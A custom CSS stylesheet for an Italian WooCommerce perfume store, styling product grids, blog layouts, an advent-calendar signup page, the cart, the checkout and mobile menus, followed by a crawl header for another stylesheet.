.term-183 .product-grid-item .product-image-link img, .term-183 .product-grid-item .hover-img img ,
.term-1536 .product-grid-item .product-image-link img, .term-1536 .product-grid-item .hover-img img ,
.term-2313 .product-grid-item .product-image-link img, .term-2313 .product-grid-item .hover-img img ,
.term-2067 .product-grid-item .product-image-link img, .term-2067 .product-grid-item .hover-img img ,
.term-2208 .product-grid-item .product-image-link img, .term-2208 .product-grid-item .hover-img img ,
.term-2063 .product-grid-item .product-image-link img, .term-2063 .product-grid-item .hover-img img ,
.term-1911 .product-grid-item .product-image-link img, .term-1911 .product-grid-item .hover-img img 

{ aspect-ratio: 3 / 3.8; object-fit: contain; mix-blend-mode: darken; }

.term-2134 .product-grid-item .product-image-link, .term-2134 .product-grid-item .hover-img ,
.term-2024 .product-grid-item .product-image-link, .term-2024 .product-grid-item .hover-img ,
.term-190 .product-grid-item .product-image-link, .term-190 .product-grid-item .hover-img ,
.term-1530 .product-grid-item .product-image-link, .term-1530 .product-grid-item .hover-img ,
.term-2006 .product-grid-item .product-image-link, .term-2006 .product-grid-item .hover-img ,
.term-1957 .product-grid-item .product-image-link, .term-1957 .product-grid-item .hover-img ,
.term-2133 .product-grid-item .product-image-link, .term-2133 .product-grid-item .hover-img ,
.term-183 .product-grid-item .product-image-link, .term-183 .product-grid-item .hover-img ,
.term-1536 .product-grid-item .product-image-link, .term-1536 .product-grid-item .hover-img ,
.term-2313 .product-grid-item .product-image-link, .term-2313 .product-grid-item .hover-img ,
.term-2067 .product-grid-item .product-image-link, .term-2067 .product-grid-item .hover-img ,
.term-2208 .product-grid-item .product-image-link, .term-2208 .product-grid-item .hover-img ,
.term-2063 .product-grid-item .product-image-link, .term-2063 .product-grid-item .hover-img ,
.term-1911 .product-grid-item .product-image-link, .term-1911 .product-grid-item .hover-img 

{ background-color: #f3f3f3; }

/* Pagina Accedi / Registrati */

.woocommerce-account .password-input button.show-password-input { padding: 0; background-color: transparent; margin-top: 10px; }

.woocommerce-account .password-input button.show-password-input:hover { box-shadow: inset 0 0 0 rgba(0, 0, 0, 0); border-bottom: 2px solid #e6e6e6; }

.woocommerce-account .password-input button.show-password-input:before { font-family: 'Font Awesome 5 Free'; content: "\f06e"; color: var(--color-gray-600); margin-right: 6px; font-size: 12px; }

.woocommerce-account .password-input button.show-password-input:after { content: 'Mostra password '; text-transform: none; font-size: 12px; letter-spacing: 0; font-weight: 500; }

.woocommerce-account .password-input button.show-password-input.display-password:before { content: "\f070"; }

.woocommerce-account .password-input button.show-password-input.display-password:after { content: 'Nascondi password '; }

/*****  NUOVO LAYOUT ARICOLI - 1 .LIDL *****/

/* Strong e link */
.postid-265185 .entry-content .wpb_wrapper p a,
.postid-164734 .entry-content .wpb_wrapper p a, .postid-164734 .entry-content .wpb_wrapper li a,
.postid-15973 .entry-content .wpb_wrapper p a, .postid-15973 .entry-content .wpb_wrapper li a,
.postid-281995 .entry-content .wpb_wrapper p a, .postid-281995 .entry-content .wpb_wrapper li a{ color: #591070; font-weight:600; }

.postid-265185 .entry-summary p strong, .postid-265185 .entry-summary p b,
.postid-164734 .entry-summary p strong, .postid-164734 .entry-summary p b,
.postid-15973 .entry-summary p strong, .postid-15973 .entry-summary p b,
.postid-281995 .entry-summary p strong, .postid-281995 .entry-summary p b  { color: #591070; }

.postid-265185 .entry-content .wpb_wrapper p strong,
.postid-164734 .entry-content .wpb_wrapper p strong, .postid-164734 .entry-content .wpb_wrapper li strong,
.postid-15973 .entry-content .wpb_wrapper p strong, .postid-15973 .entry-content .wpb_wrapper li strong,
.postid-281995 .entry-content .wpb_wrapper p strong, .postid-281995 .entry-content .wpb_wrapper li strong, { color: #591070; }

.postid-265185 .entry-content .wpb_wrapper p a:hover, .postid-265185 .entry-content .wpb_wrapper p a:hover strong,
.postid-164734 .entry-content .wpb_wrapper p a:hover, .postid-164734 .entry-content .wpb_wrapper p a:hover strong, .postid-164734 .entry-content .wpb_wrapper li a:hover, .postid-164734 .entry-content .wpb_wrapper li a:hover strong,
.postid-15973 .entry-content .wpb_wrapper p a:hover, .postid-15973 .entry-content .wpb_wrapper p a:hover strong, .postid-15973 .entry-content .wpb_wrapper li a:hover, .postid-15973 .entry-content .wpb_wrapper li a:hover strong,
.postid-281995 .entry-content .wpb_wrapper p a:hover, .postid-281995 .entry-content .wpb_wrapper p a:hover strong, .postid-281995 .entry-content .wpb_wrapper li a:hover, .postid-281995 .entry-content .wpb_wrapper li a:hover strong { color: #000;}

/* Layout Prodotti */
.postid-265185 .entry-content .wd-products-element .product-grid-item, .postid-276291 .entry-content .wd-products-element .product-grid-item,
.postid-281995 .entry-content .wd-products-element .product-grid-item, .postid-281995 .entry-content .wd-products-element .product-grid-item { max-width: 250px; margin:0 auto; border: 2px solid #e7e7e7; padding: 15px!important; border-radius: 10px; background-color:#fff; }

.postid-276291 .entry-content .title-blog-approndimento { font-weight: 600; font-size: 24px; }

.postid-276291 .entry-content .faq-blog h3 { font-size: 18px; margin-bottom: 5px; }

.postid-164734 .box-with-text.text-size-small { font-size: 20px; }

.postid-164734 .box-icon-with-bg.text-size-small .info-box-icon { min-width: 40px; height: 40px; line-height: 40px;}

/* Tabella Originali equivalenti con prodotto. Es: Acquistare profumi a San Marino conviene: ecco perché */

.compare-table .wd-products-element .product-grid-item { margin: 0 auto; padding: 5px 15px !important; }

.compare-table .wd-products-element .product-wrapper { display: flex; gap: 20px; }

.compare-table .wd-products-element .product-labels {display:none!important;}

.compare-table table tbody td { border-bottom:0px; }

.compare-table .product-element-top { max-width: 40%; height: fit-content; }

.compare-table .product-element-bottom { width: 60%;}

/* Tabella Originali equivalenti Dettagli. Es: Acquistare profumi a San Marino conviene: ecco perché */

.table-compare-details table { width: 100%; border-collapse: collapse; }

.table-compare-details td { padding: 12px; border: 1px solid #ddd; }

.table-compare-details td.attr strong { color: rgb(89, 16, 111); font-size: 20px; }

.table-compare-details td.left strong, .table-compare-details td.right strong{ background-color: #e5d6eb; padding: 0 5px; display: block; width: fit-content; border-radius: 4px; margin-bottom: -15px; }

.table-compare-details tr { background: #F7F3F9; margin-bottom: 12px; display: table-row; }

@media (max-width: 700px) {
  .table-compare-details table, .table-compare-details tbody, .table-compare-details tr, .table-compare-details td { display: block; width: 100%; }

  .table-compare-details tr { margin-bottom: 16px; border: 1px solid #ddd; border-radius: 8px; padding: 8px; background: #F7F3F9; }

  .table-compare-details td { border: none; padding: 8px; text-align: left; }

  .table-compare-details td::before { display: none; }
}
/***** FINE NUOVO LAYOUT ARICOLI - 1 .LIDL *****/

/* Nuovo Layout Blog Home */

 .blog-home .article-inner { display: flex; align-items: center; }

 .blog-home .article-inner .entry-header { width: 80px; }

 .blog-home .article-inner .entry-header .post-img-wrapp { border-radius: 10px; }

 .blog-home .article-inner .article-body-container { width: calc(100% - 80px); padding: 10px 20px; }

 .blog-home .article-inner .article-body-container h3.entry-title { font-size: 18px; text-align: left; margin: 0; line-height: 22px; }

 .blog-home .article-inner .article-body-container .meta-categories-wrapp{ position: static; }

 .blog-home .article-inner .article-body-container .meta-categories-wrapp .meta-post-categories { float: left; height: 20px; line-height: 20px; border-radius: 6px; padding: 0 5px; }

 .blog-home .article-inner .article-body-container .meta-categories-wrapp .meta-post-categories a{ font-size: 11px; }

 .blog-home .article-inner .article-body-container h3.entry-title.title a:after { content: 'Leggi tutto'; display: block; text-transform: uppercase; letter-spacing: .3px; font-weight: 800; font-size: 12px; color: var(--wd-primary-color); margin-top: 5px; }

 .post-template-default .woodmart-sidebar-content .single-blog-cat { margin-bottom: 10px; display: block; }

/* Nuovo Layout Blog */

.blog-popolare .wd-blog-holder,
.woodmart-archive-blog .wd-blog-holder { display: grid; grid-template-columns: repeat(3, 1fr); gap: 30px; }

.blog-popolare .wd-blog-holder .blog-design-default,
.woodmart-archive-blog .wd-blog-holder .blog-design-default { margin-bottom:0!important; }

.blog-popolare .wd-blog-holder .blog-design-default .post-img-wrapp,
.woodmart-archive-blog .wd-blog-holder .blog-design-default .post-img-wrapp { border-radius: 10px; }

.blog-popolare .wd-blog-holder .blog-design-default .article-body-container,
.woodmart-archive-blog .wd-blog-holder .blog-design-default .article-body-container { margin: 0; padding: 15px 0 0 0; text-align: left; }

.blog-popolare .wd-blog-holder .blog-design-default .meta-categories-wrapp,
.woodmart-archive-blog .wd-blog-holder .blog-design-default .meta-categories-wrapp { margin-bottom: 10px; top: -30px; left: 5px; }

.blog-popolare .wd-blog-holder .blog-design-default .meta-post-categories,
.woodmart-archive-blog .wd-blog-holder .blog-design-default .meta-post-categories { border-radius: 6px; }

.blog-popolare .wd-blog-holder .blog-design-default .entry-title,
.woodmart-archive-blog .wd-blog-holder .blog-design-default .entry-title { font-size: 18px; margin-bottom: 5px; }

.blog-popolare .wd-blog-holder .blog-design-default p,
.woodmart-archive-blog .wd-blog-holder .blog-design-default p { font-size: 15px; }

@media (max-width: 992px) {
  .blog-popolare .wd-blog-holder,
  .blog .wd-blog-holder { grid-template-columns: repeat(2, 1fr); }
}

@media (max-width: 576px) {
  .blog-popolare .wd-blog-holder,
  .blog .wd-blog-holder { grid-template-columns: 1fr; }
}

/* Idee Regalo */

.idee-regalo-box .info-box-wrapper { width: 100%; }

.idee-regalo-box .wd-info-box:hover .info-box-content .info-box-title { color: #8f2adb; }

.idee-regalo-box .wd-info-box .info-box-content .info-box-title { margin-bottom:0; }

/* SAMI AI */

.sami-header.box-icon-align-top .box-icon-wrapper { margin-bottom: 0px; }

.sami-header p.info-box-title{ margin: 2px 0 0; font-size: 11px; }

.home .sami-header .info-box-icon { min-width: fit-content; min-height: fit-content; }

.sami-home { justify-content: center!important; }

.sami-home .info-box-content .btn { padding: 4px 10px; }

.sami-home .info-box-content { display: flex; align-items: center; gap:10px; height: fit-content; max-width: fit-content!important; }

.sami-home  .info-box-icon{ min-height: fit-content; min-width: fit-content; }

.sami-home .wd-info-box { justify-self: center; }

.sami-home .box-icon-wrapper { margin-right: 15px; }

.sami-home .info-box-content .info-box-title{ margin: 0; }

.sami-home .info-box-content .info-btn-wrapper { margin: 0; }

.samiai-menu-mobile a.woodmart-nav-link:before { content: url(/wp-content/uploads/2025/10/sami-logo.svg); margin-right: 8px !important; display: inline-block; width: 62px; height: 20px;}

@media (max-width: 820px) {

.sami-home.wd-info-box {gap: 6px; flex-direction: column !important; display: flex ; align-items: center;}
.sami-home.box-icon-align-left .box-icon-wrapper { margin-right: 0px;}

}

@media (max-width: 480px) {

.sami-home.wd-info-box {padding: 10px !important;}
.sami-home.wd-info-box .info-box-content {gap: 4px;  flex-direction: column;}

}

/* CALENDARIO DELL'AVVENTO https://www.profumisanmarino.com/calendario-avvento/ */

.page-id-277175 .form-calendario-avvento input.wpcf7-submit { width: 100%; background-color: #4e0067; color: #fff; border-radius: 6px; font-weight: 800; font-size: 16px; text-transform: none; }

.page-id-277175 .video-hero { position: relative; width: 100%; overflow: hidden; }

.page-id-277175 .iframe-hero { position: relative; width: 100%; aspect-ratio: 4 / 3; overflow: hidden; background-image: url(https://www.profumisanmarino.com/wp-content/uploads/2025/09/bg-calendario-avvento.jpg); background-size: cover; background-position: center; }

.page-id-277175 .iframe-hero iframe { position: absolute; inset: 0; max-width: 200%; height: 100%; transform: translateX(-50%); left: 50%; width: 200%; }

.page-id-277175 .hero-content { position: static; transform: none; width: 100%; text-align: center; background: #2b1e52; color: #fff; padding: 32px 16px; }

.page-id-277175 .hero-content .eyebrow { font-weight: 600; margin: 0 0 12px; color: #fff; }

.page-id-277175 .hero-content h1 { margin: 0 0 16px; color: #fff; font-size: 28px; line-height: 1.2; }

.hidden-fields-container {display:none;}

.page-id-277175 u { color: #8f2bdb; text-decoration: none; }

.page-id-277175 .block-img-avvento .wd-images-gallery { margin-bottom: 0px!important; }

.page-id-277175 .form-calendario-avvento { background-color: #f7f3f9; padding: 20px 10px 0; margin: 0; border-radius: 9px; }

.page-id-277175 .form-calendario-avvento .wpcf7-email { border: 2px solid #e1e1e1; background-color: #fff; }

.page-id-277175 .form-calendario-avvento input.wpcf7-email, .page-id-277175 .form-calendario-avvento input.wpcf7-submit { height: 50px !important; }


@media (min-width: 769px) {
  .page-id-277175 .video-hero { height: auto; }

  .page-id-277175 .iframe-hero { position: relative; width: 100%; aspect-ratio: 20/9; }

  .page-id-277175 .hero-content { position: absolute; z-index: 2; left: 50%; transform: translate(-50%, 0); background: transparent; width: min(70%, 800px); display: flex; flex-direction: column; justify-content: space-between; padding: 80px; top: 0; height: 100%; align-items: center; }

  .page-id-277175 .hero-content h1 { font-size: 38px; line-height: 44px; }
}

@media (min-width: 1200px) {
  .page-id-277175 .hero-content { width: min(40%, 900px); }
  .page-id-277175 .hero-content h1 { font-size: 42px; line-height: 48px; }
}

/**** END CALENDARIO DELL'AVVENTO ****/

@media only screen and (max-width: 1247px) and (min-width: 1025px) { 

    header #menu-menu-home.wd-nav-main>li>a{ font-size: 14px!important; padding-right: 5px!important; padding-left: 5px!important; }

    header .whb-header-bottom .whb-col-right ul { font-size: 14px!important; }
}

@media only screen and (min-width: 769px) {

 /* Filtri pagina categoria */

 .archive .select2.select2-container.select2-container--default { min-width: 100% !important; width: 100% !important; }

 .archive .wpc-filters-widget-wrapper { display: grid; column-gap: 1em; row-gap: 1em; width: 100%; grid-template-columns: repeat(3, 1fr); }

 .archive .wpc-filters-widget-wrapper .wpc-filter-header, .wpc-filters-widget-wrapper .wpc-instead-of-posts-found { display: none; }

 .wpc_is_filter_request .title-size-small .title {text-transform: capitalize;}

 .archive .select2-container--default .select2-selection--single { border: 2px solid #ccd0dc; border-radius: 8px !important; }

 .archive .wpc-filter-layout-dropdown .select2-container--default .select2-selection--single .select2-selection__arrow { background-color: transparent; }

 .archive .wpc-filters-main-wrap .wpc-filters-widget-content .wpc-filters-section { margin-bottom: 0; width: 100%; } 

 .archive .wpc-filter-layout-dropdown .select2-container--default .select2-selection--single .select2-selection__rendered  { padding-right: 35px; height: 30px; } 

 .archive .widget.widget_wpc_filters_widget { padding-bottom: 0; border-bottom: 0px solid rgba(119, 119, 119, 0.2); margin-bottom: 20px; } 

 body.archive  .wpc-filter-chips-list li.wpc-chip-reset-all a { border: none; border-bottom: 1px solid #000; border-radius: 0; padding: 0; margin-right: 15px; } 

 body.archive  .wpc-filter-chips-list li.wpc-filter-chip:not(.wpc-chip-reset-all) a { background-color: #e8e9ed; border: none; padding: 2px 12px; } 

 .archive .filters-area.always-open { border-bottom: none; padding-bottom: 0px !important; margin-bottom: 0px !important; padding-top: 0!important; border-top: none!important;}

 form.woocommerce-ordering select { max-width: 250px;}


}

@media only screen and (min-width: 1025px) {

 .woocommerce-cart .whb-header-bottom { display: none !important; }

 header .dgwt-wcas-search-wrapp { width: 70% !important; }

 .woocommerce-cart form.woocommerce-cart-form { padding-right: 4em; }

/* Filtri pagina categoria */
 .archive .wpc-filters-widget-wrapper { display: grid; column-gap: 1em; row-gap: 1em; width: 100%; grid-template-columns: repeat(5, 1fr); }

 .custom-product-rating #reviews #comments { max-width: 70%; flex: 0 1 70%; }

 .custom-product-rating #reviews #review_form_wrapper { max-width: 30%; flex: 0 1 30%; }

/*Search Widget Popup*/

.single-product .search-popup-widget {bottom: 120px;}

}

@media only screen and (max-width: 1231px) {
 .fee-cart-addictional { padding: 0% 3% 0% 3%; }
}

@media only screen and (max-width: 1024px) { 
 .tablet-p { padding: 0 15px; }

 div.tablet-p { padding-top: 2vh !important; padding-bottom: 4vh !important; }

 div.pm-review { margin-top: 2vh !important; padding-top: 2vh !important; padding-bottom: 1vh !important; }

 .additional-info-product { margin-top: 2%; }

 .row-header-tophome { min-height: auto; }

 .page-id-2061 .page-title { margin-top: -40px !important; }

 .page-title { margin-top: -30px !important; }

 .page-title .title { font-size: 22px; margin-bottom: 2rem; }

 .free-shipping-to { padding: 2% 5% 2% 5%; font-size: 24px; }

 .mobile-nav.wd-opened .woodmart-search-form { display: none; }

 .cart-widget-side .shopping-cart-widget-footer { padding-bottom: 90px; }

 .cart-widget-side .shopping-cart-widget-footer { padding-bottom: 90px; }

 .woodmart-search-form form.searchform { background: #f6f5f3 !important; margin-bottom: 9px !important; }

 .whb-general-header .container { padding-top: 5px !important; padding-bottom: 5px !important; }

 .whb-general-header { border-color: transparent !important; }

 .single-product .summary-inner { padding-left: 0%; }

 div.mobile-rev-pr { margin-bottom: 4vh !important; }

 div.what-perfume { padding-top: 0vh !important; padding-bottom: 5vh !important; }

 .single-product .product-image-summary-inner .summary.entry-summary { padding-left: 15px; } 

 .top-header-ps h1 , .top-header-ps .title-top-header p { text-align: center; }
 
 .top-header-ps { font-size: 14px; }

 #menu-mobile-navigation.wd-nav>li>a { text-transform: none; font-size: 15px; min-height: 45px;}

}

@media only screen and (max-width: 768px) { .home .vc_custom_1553028478585 { margin-bottom: 0vh !important; }

 .page-id-2060 .cart-actions .coupon { padding: 10px; margin-top: 0px; width: 100%; }

 .woodmart-sidebar-scroll #nav_menu-9 { display: none; }

 .text-none-mobile .title-after_title { display: none!important; }

 /* Filtri pagina categoria */
 .archive .filters-area.always-open.custom-content { padding: 0; border: none; margin: 0 0 10px; }

 /* My account */
 .page-id-2062 .main-page-wrapper #customer_login { margin: 0px; padding-top: 20px; }

 .page-id-2062 .main-page-wrapper .col-login, .page-id-2062 .main-page-wrapper .col-register { padding: 20px!important; }

 .page-id-2062 .main-page-wrapper .col-register-text { padding: 20px!important; margin-top: 20px; border:}

 .page-id-2062 .main-page-wrapper { padding-top: 30px; }
 
 .page-id-2062 .main-page-wrapper .register-or {display: none;}

 .page-id-2062 .main-page-wrapper .woocommerce-ResetPassword { padding: 20px !important; margin-top: 20px; margin-bottom: 0px; }

}

@media only screen and (max-width: 575px) {   

    .single-product .ts-order-next {padding: 10px 25px;}

    /*Sticky cart */

    div.wd-sticky-btn { top: -110px; bottom: auto;}

    div.wd-sticky-btn-shown.wd-sticky-btn { -webkit-transform: translate3d(0, 180px, 0); transform: translate3d(0, 180px, 0); }

    .single-product .wd-sticky-btn form.cart { padding: 8px 15px; background-color: #fff; border-bottom: 1px solid #d7d7d7; display: flex ; position: inherit; justify-content: space-between; width: 100%; }

    .single-product .wd-sticky-btn div.quantity { display: block; position: inherit; }

    .single-product .wd-sticky-btn .single_add_to_cart_button { min-height: 38px !important; padding: 6px 20px!important; border-radius: 100px !important; width: fit-content; }

    .single-product .wd-sticky-btn div.quantity input[type="button"], .wd-sticky-btn div.quantity input[type="number"] { background-color: #ffffff !important; color: #333!important; height: 35px !important; border: 1px solid rgb(215 215 215);}

    .single-product .wd-sticky-btn div.quantity .input-text { border-top: 1px solid #d7d7d7; border-bottom: 1px solid #d7d7d7; }

    .single-product .wd-sticky-btn div.quantity input[type="button"].minus { border-right: 1px solid rgb(215 215 215);}

    .single-product .wd-sticky-btn div.quantity input[type="button"].plus { border-left: 1px solid rgb(215 215 215);}

    .single-product .woocommerce-product-details_alma .alma-box { font-size: 13px; }

    .single-product .woocommerce-product-details_alma .alma-box p { font-size: 15px; }

    .single-product .product-image-summary .cart { display: none; } 

    .single-product .product-images { padding-top: 0px; margin-bottom: 0; } 

    .single-product .product-images .woocommerce-product-gallery .col-lg-3.order-lg-first { display: none; } 

    .single-product .product-image-summary-inner .summary.entry-summary { padding-top: 0px; } 

    header .dgwt-wcas-search-wrapp { margin-bottom: 15px; } 

    .single-product .tabs-location-standard.tabs-type-accordion .product-tabs-wrapper { padding-top: 0px; }

    .single-product .ts-order-next { text-align: left; }

    .single-product .wd-sticky-btn div.quantity input[type="number"] { font-size: 18px; }

    .porta-profumo-banner .wd-info-box img { max-width: 65px; }

    .porta-profumo-banner .wd-info-box .info-box-subtitle, .porta-profumo-banner .wd-info-box .info-box-title { margin-bottom: 2px; }

    .porta-profumo-banner .wd-info-box .wd-fontsize-m { font-size: 16px; }

    .porta-profumo-banner .porta-profumo-colore p { font-size: 14px; margin-top: 15px; }

    .porta-profumo-banner .porta-profumo-colore .btn-size-default { padding: 6px 12px; }

    .porta-profumo-banner .porta-profumo-colore { margin-top: 10px; }

    .row-header-tophome .wpb_raw_code img.slide-home {aspect-ratio: 1 / 1; object-fit: cover; object-position: left;}

    li.list-brand { display: block; }

    li.list-brand a { line-height: 22px; }

    .blog-home .blog-post-loop.blog-style-flat .article-body-container { padding: 10px; }

    .blog-home .article-inner .article-body-container h3.entry-title { font-size: 16px; line-height: 20px; }

    .blog-home .blog-post-loop.blog-style-flat { margin-bottom: 15px!important; }
} 

@media only screen and (min-width: 481px) and (max-width: 768px) { .home .vc_custom_1627648022043 { display: flex; }

 .home .linea-home { display: none; }

 .home .vc_custom_1627648022043 img.info-icon { width: 55px; }

 div.mobile-rev-pr { margin-bottom: 0vh !important; }

 div.what-perfume { padding-top: 4vh !important; }

 div.fragrance-consigli { padding-top: 2vh !important; }
}

@media only screen and (min-width: 481px) { 
  .dnone-desktop-slide { display: none !important; }

  .woocommerce-product-famiglia-olfattiva .woocommerce-text-famiglia-olfattiva { display: flex ; column-gap: 5px; }
}

@media only screen and (max-width: 480px) { 

 .woocommerce-checkout .checkout-order-review .wc_payment_method.payment_method_alma_pay_now label { display: inline!important; }

 header .star-info-review p.text-recensioni { font-size: 14px; }

 .page-id-2 .banner-chisiamo { min-height: 300px!important;}

/*pagespeed*/
 #cmplz-cookiebanner .cmplz-message { overflow: scroll; height: 50px; }

 #cmplz-cookiebanner-container .cmplz-message p { margin-bottom: 0; }

 #cmplz-cookiebanner-container .cmplz-cookiebanner { padding: 0 15px 15px; row-gap: 5px;}

 #cmplz-cookiebanner-container .cmplz-buttons { display: inline-flex; align-content: center; flex-direction: row!important; }

 #cmplz-cookiebanner-container .cmplz-buttons .cmplz-btn { height: 35px; padding: 5px; font-size: 13px; }

 #cmplz-cookiebanner-container  .cmplz-header .cmplz-title { display: block; width: 100%; font-weight: 600; }

 #cmplz-cookiebanner-container  .cmplz-header { display: block; padding-top: 15px; }

 /*pagespeed*/
 .woocommerce-checkout .custom-alert { padding: 9px; font-size: 0.9rem; }

 .vc_custom_1653468430485 { margin-top: 20px !important; }

 .sidebar-left.area-sidebar-shop .wd-scroll-content { max-height: fit-content !important; }

 .shop-loop-head form.woocommerce-ordering { display: none; }

 .free-shipping-home .vc_column-inner { padding-top: 0px !important; }

 ul.xoo-wsc-notices li { padding: 0; font-size: 12px; text-align: center; }

 .xoo-wsc-header { padding: 5px; }

 .xoo-wsc-sm-sales { padding: 2px 6px; line-height: 11px; }

 .xoo-wsc-ft-amt-value { text-align: right; line-height: 15px; font-size: 12px; }

 .xoo-wsc-product { padding: 0px 15px; }

 .xoo-wsc-sp-product .xoo-wsc-sp-right-col span.xoo-wsc-sp-title a { font-size: 13px; }

 .xoo-wsc-ship-bar-cont { margin-top: 2px; }

 .xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount { margin-bottom: 0; }

 .page-id-2060 .update-coupon { width: 60%; margin-top: 6%; margin-left: 0; }

 .fee-cart-addictional { padding: 0% 4% 0% 4%; }

 .header-prefix { top: 7px; }

 #wpcf7-f5637-o2 .wpcf7-response-output { padding: 1px 1px 1px 55px !important; font-size: 10px !important; }

 .nl-none-image { display: none !important; }

 .woodmart-promo-popup { max-width: 260px !important; padding: 5px !important; }

 .woodmart-promo-popup h4.woodmart-title-container { text-align: center; font-size: 15px; }

 p.nl-popup { font-size: 12px; text-align: center; }

 .single-post .profumi-calltoaction { width: 60%; }

 .single-product .summary-inner .ts-order-next .next-label { display: block; font-size: 16px; margin-bottom: 10px; line-height: 22px;}

 .page-id-35875 .promo-banner-wrapper { margin-top: 3%; }

 .page-id-35875 .promo-banner .banner-btn-wrapper { margin-top: 35%; }

 .cookies-info-text { font-size: 10px; }

 .sidebar-container #woocommerce_products-10 { display: none !important; }

 .sidebar-container #woocommerce_products-12 { display: none !important; }

 .widget_product_categories .product-categories { margin-bottom: -5px; overflow: auto; max-height: inherit; }

 .widget-heading { padding-top: 6px; padding-bottom: 6px; }

 #custom_html-6 { margin-bottom: 0px; margin-top: 4%; }

 .woodmart-sticky-btn-shown.scrollToTop { bottom: 18% !important; }

 .cli-bar-message { display: none; }

 h5.cli_messagebar_head { font-size: 14px; }

 /* Cart Table */
 .woocommerce-cart .shop_table_responsive thead, .woocommerce-cart .shop_table_responsive th { display: none; }

 .related-pfs .box-icon-align-left { flex-direction: column; text-align: center; }

 .related-pfs .box-icon-align-left .box-icon-wrapper { margin-right: 0px; margin-bottom: 4px; max-width: 100%; }

 .related-pfs .wd-info-box .info-box-title { line-height: 18px !important; font-size: 12px !important; }

 .woocommerce-cart .page-title { margin-bottom: 12px; }

 .related-pfs img { display: none !important; }

 div.related-pfs { padding-bottom: 15px; margin: 0 0px; }

 .related-pfs .text-right { text-align: center; }

 .related-pfs .btn-size-default { padding: 8px 15px; font-size: 12px; line-height: 12px; }

 .woocommerce-cart button.mfp-close { width: 10% !important; }

 .woocommerce-cart .mfp-content .wd-popup-inner { width: 90% !important; padding: 20px; }

 .related-pfs .text-pfs div.vc_column-inner { padding-top: 0px !important; }

 div.mobile-rev-pr { margin-bottom: 0vh !important; }

 .news-home .wd-wpb { margin-bottom: 0px; }

 .newsletter-home .col-7 { padding-right: 0px; }

 .newsletter-home .col-5 { padding-left: 0px; }

 .news-home.vc_row.vc_row-flex > .vc_column_container.second-nsl > .vc_column-inner { padding-top: 10px; }

 div.what-perfume { padding-top: 2vh !important; padding-bottom: 0vh !important; }

 div.why-shop { margin-bottom: 0vh !important; }

 div.fragrance-consigli { padding-top: 2vh !important; }

 /* Trustpilot Checkout */
 .woocommerce-checkout.woocommerce-page .trustpilot-checkout { display: block; padding: 0 20px 10px; margin-bottom: 25px; }

 .woocommerce-checkout.woocommerce-page .trustpilot-checkout img.logo-trustpilot { display: block; text-align: center; margin: 5px auto; padding-top: 10px; }

 .woocommerce-checkout.woocommerce-page .trustpilot-checkout img { width: 110px; }

 /* New Home */
 .home section.strenght-home-section { margin-bottom: 0rem !important; }

 .home div.blog-home { margin-bottom: 0px !important; }

 header .dgwt-wcas-search-wrapp { min-width: 100% !important; }

 .page-id-3118 .entry-title.title { font-size: 24px; }

 .page-id-3118 .breadcrumbs span { display: contents; }
 
 .product-grid-item .wd-entities-title, .product-grid-item.col-6 .wd-product-cats, .product-grid-item.col-6 .wd-product-brands-links { font-size: 13px!important; line-height: 18px; }

 .woocommerce-checkout .payment_method_alma_in_page_pay_now label:nth-child(2), .woocommerce-checkout .payment_method_alma_in_page label:nth-child(2) { display: inline; }

 .woocommerce-checkout .payment_method_alma_in_page_pay_now label:nth-child(2):after { margin-left: 20px; padding-top: 4px; display: block }

 .woocommerce-checkout .wc_payment_method.payment_method_alma_in_page label:nth-child(2):after { margin-left: 20px; padding-top: 4px; display: block;}

 /*Diventa rivenditore */

 .page-id-237073 .text-center, .page-id-237073 p, .page-id-237073 h3, .page-id-237073 h4 { text-align: left!important;} 

 .perche-psm-rivenditori.vc_row.vc_column-gap-30>.vc_column_container { padding: 0 0 15px; } 

 .box-diventa-rivenditore .vc_column-inner { padding: 25px !important; }

 /* Menu */

    .mobile-nav #menu-mobile-navigation { padding-bottom: 70px; }

    .wd-nav-mobile li a {border-bottom: 0px solid;}
     
    .mobile-nav #menu-mobile-navigation #menu-item-239670 { margin-top: 15px; }

    .mobile-nav #menu-mobile-navigation #menu-item-239670 .nav-link-text { padding: 3px 7px; border-radius: 4px; animation: offertalampo 2s infinite; }

    .mobile-nav #menu-mobile-navigation.wd-nav>li>a { min-height: 40px; }

    .mobile-nav #menu-mobile-navigation #menu-item-15204 { border-top: 1px solid #e2e2e2; padding-top: 15px; margin-top: 15px; }

    .mobile-nav #menu-mobile-navigation .login-side-opener {position: fixed; bottom: 0; background-color: #fff; width: 300px; padding: 10px 0;} 

    .mobile-nav #menu-mobile-navigation .login-side-opener a {padding-right: 25px; padding-left: 25px; font-size: 13px; font-weight: 400; }

    .wd-nav li a.woodmart-nav-link { padding-right: 25px!important; padding-left: 25px!important; }

    .mobile-nav .wd-nav-opener { border-left: 0px solid!important; }

    .wd-sub-menu li a { min-height: 35px; }

    .wd-sub-menu { padding: 10px 0 15px 0px; }

    .wd-header-mobile-nav .wd-tools-icon:before { font-size: 30px!important; }

  /* Product page */
  .single-product .summary-inner { margin-top: 20px; }

  /* Blog */
  .single-post .article-body-container .products.elements-grid.grid-columns-1  h2 { font-size: 16px !important; line-height: 24px; }

  .single-post .article-body-container .products.elements-grid.grid-columns-1  .product-grid-item .price {font-size: 18px;}

}

@media only screen and (max-width: 375px) { .top-header-ps { font-size: 12px; }

 .top-header-ps h1 , .top-header-ps .title-top-header p { font-size: 13px; }

 .top-header-ps img { width: 80px; }

}

@media only screen and (max-width: 320px) { .fee-cart-addictional { padding: 0% 5% 0% 5%; }
}

/* Animations */

@keyframes offertalampo {
  0% {background-color: #f1d8ff; color: #4E0065;}
  50% {background-color: #4E0065; color: #f1d8ff;}
  100% {background-color: #f1d8ff; color: #4E0065;}
}

--- FILE ---
content_type: text/css
request_url: https://cdn.profumisanmarino.com/wp-content/themes/profumisanmarino2021/css/parts/woocommerce-base.min.css?ver=6.0.3
body_size: 14142
content:
